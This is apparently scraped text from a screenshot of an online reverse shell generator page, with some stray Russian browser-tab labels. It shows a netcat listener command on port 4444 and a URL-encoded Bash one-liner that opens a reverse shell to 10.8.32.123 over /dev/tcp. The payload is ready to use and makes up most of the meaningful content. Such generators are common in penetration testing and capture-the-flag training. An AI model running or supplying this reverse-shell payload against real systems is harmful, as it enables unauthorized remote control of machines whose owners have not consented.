 https://www.revshells.com
Поиск
Авиабилеты
Яндекс
Theme
Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 4444
IP
10.8.32.123
Port
4444
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
🚀 %2Fbin%2Fsh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.8.32.123%2F4444%200%3E%261
Bash 196